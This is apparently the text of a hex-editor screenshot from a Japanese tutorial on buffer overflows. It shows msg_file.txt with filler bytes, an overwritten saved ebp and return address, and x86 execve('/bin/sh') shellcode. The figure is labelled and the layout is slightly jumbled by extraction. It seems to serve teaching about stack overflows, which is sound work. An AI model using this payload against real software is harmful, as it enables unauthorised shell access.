 Binary maid - [msg_file.txt]
ファイル(F) 編集(E) 検索(S) オプション(O) ウインドウ(W) ヘルプ(H)
0 1 2 3 ebp リターンアドレス C D E F 0123456789ABCDEF
00000000 41 42 43 44 4D 4E 4F 50 ABCDEFGHIJKLMNOP
00000010 51 52 53 54 58 FB FF BF 4C F7 FF BF 31 C0 31 D2
00000020 EB 11 5B 88 43 07 89 5B 08 89 43 0C 8D 4B 08 B0
00000030 0B CD 80 E8 EA FF FF FF 2F 62 69 6E 2F 73 68 00 /bin/sh
00000040
シェルコード
00000050
アドレス=00000040